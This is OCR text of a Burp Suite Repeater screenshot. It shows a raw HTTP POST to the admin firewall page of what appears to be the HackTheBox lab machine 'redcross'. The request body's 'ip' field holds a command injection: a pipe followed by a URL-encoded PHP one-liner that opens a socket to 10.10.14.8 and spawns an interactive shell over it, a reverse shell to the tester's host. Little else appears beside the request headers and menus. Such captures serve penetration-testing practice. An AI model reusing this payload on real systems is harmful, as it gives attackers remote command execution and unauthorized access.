 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=hep322b28ro036c13rdv0ag8u1
4 Content-Length: 170
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://admin.redcross.htb
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://admin.redcross.htb/?page=firewall
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ip=10.10.14.8| php%20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E10%2E14%2E8%22%2C443%29%3Bexec%28%22%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27&action=deny
? Search...
Response